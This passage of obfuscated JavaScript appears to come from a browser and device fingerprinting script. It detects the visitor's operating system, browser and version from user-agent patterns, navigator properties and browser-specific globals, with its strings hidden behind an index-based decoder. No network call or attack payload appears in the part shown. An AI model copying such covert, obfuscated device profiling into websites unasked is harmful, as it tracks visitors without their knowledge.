8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)}];
this.td_n=[{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_5O=(typeof window.orientation!==[][[]]+"");this.td_4N=this.td_T(this.td_I)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_1u=this.td_W(this.td_5O,this.td_4N)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_5S=this.td_T(this.td_f)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_6B=this.td_z(this.td_5S,td_B)||this.td_z(this.td_5S,td_A)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_3o=this.td_T(this.td_h)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_2k=this.td_r(this.td_n,this.td_3o,this.td_5S,this.td_6B,td_B,td_A)||this.td_3o;this.td_L();},td_r:function(td_P,td_j,td_H,td_w,td_b,td_x){var td_m=td_b;var td_c=td_x;var td_t=td_j;var td_C;for(var td_S=0;
td_S<td_P.length;td_S++){if(td_P[td_S].identity===td_j){for(var td_Z=0;td_Z<td_P[td_S].versionMap.length;td_Z++){var td_U=td_P[td_S].versionMap[td_Z];if(td_U.r.test(td_m)){td_t=td_U.s;if(/Windows/.test(td_t)){if(td_t===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null)){if(td_5C.td_J()){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(646,10)):null);
}td_1D.td_6k=td_y;td_5C.td_d();}return td_t;}break;}}break;}}switch(td_t){case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(539,8)):null):td_t=null;
var td_B=/(Mac OS X 10[\.\_\d]+)/.exec(td_m);if(td_B!==null&&td_B.length>=1){td_t=td_B[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_o=td_t.split(" ");if(td_o.length===4){td_w=/(Version\/[\.\d]+)/.exec(td_m);if(td_w!==null&&td_w.length>1){var td_N=td_w[1];if(td_N!==null&&td_N.length>1){var td_s=td_N.split("/");
if(td_s!==null&&td_s.length>1){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(672,7)):null)+td_s[1];
}}}}}}}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null):td_t=null;
var td_A=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_m);if(td_A!==null&&td_A.length>=1){td_t=td_A[1];}if(td_H===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)&&td_w>=110){td_1D.td_6k=td_y;
td_5C.td_d();}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null):case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null):case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(354,11)):null):td_t=null;
td_C=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_c);if(td_C!==null){var td_Y=td_C.length>=1?td_C[1]:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
var td_M=td_C.length>=2?td_C[2]:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
var td_v=td_C.length>=3?td_C[3]|"0":"0";td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(679,4)):null)+td_Y+"."+td_M+"."+td_v;
}break;default:return null;}return td_t;},td_T:function(td_G){for(var td_B=0;td_B<td_G.length;++td_B){var td_b=td_G[td_B].string;var td_E=td_G[td_B].prop;this.versionSearchString=td_G[td_B].versionSearch||td_G[td_B].identity;
if(td_b){if(td_b.indexOf(td_G[td_B].subString)!==-1){return td_G[td_B].identity;}}else{if(td_E){return td_G[td_B].identity;}}}},td_z:function(td_U,td_o){if(!td_U){return null;}var td_B;switch(td_U){case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null):var td_R=/\WVersion[^\d]([\.\d]+)/.exec(td_o);
if(td_R!==null&&td_R.length>=1){td_B=td_R[1];}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null):var td_M=td_o.indexOf(this.versionSearchString);
if(td_M===-1){this.versionSearchString=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(120,8)):null);
}case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(683,3)):null)){var td_F=/\WOPR[^\d]*([\.\d]+)/.exec(td_o);
if(td_F!==null&&td_F.length>=1){td_B=td_F[1];}break;}default:var td_u=td_o.indexOf(this.versionSearchString);if(td_u!==-1){td_B=td_o.substring(td_u+this.versionSearchString.length+1);}break;}if(td_B){return parseFloat(td_B);
}return null;},td_g:function(td_t){var td_b=null;try{td_b=new Worker(td_t);}catch(td_V){if(td_b!==null&&typeof td_b.terminate!==[][[]]+""){td_b.terminate();}return(td_V.toString().indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(686,18)):null))!==-1);
}return false;},td_W:function(isMobile,osNoUA){var psc=this.td_g;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(704,6)):null)));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(710,33)):null);
})(!window[((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(749,8)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(762,7)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(769,9)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null)||osNoUA===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(91,6)):null);
}}catch(err){}return null;},td_L:function(){var td_V=this.td_5S;if(td_V===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)&&this.td_1u===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null)){td_V=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null);
}this.td_5S=td_V;if(this.td_5O!==true||this.td_4N!==((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)){return;
}this.td_4N=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(778,11)):null);
this.td_3o=this.td_4N;var td_x=typeof this.td_2k===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(789,6)):null)&&this.td_2k!==null;
var td_c=td_x&&this.td_2k.indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(795,6)):null))!==-1;
var td_l=td_x&&this.td_2k.indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null))!==-1;
if(td_l){this.osNoUA=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null);
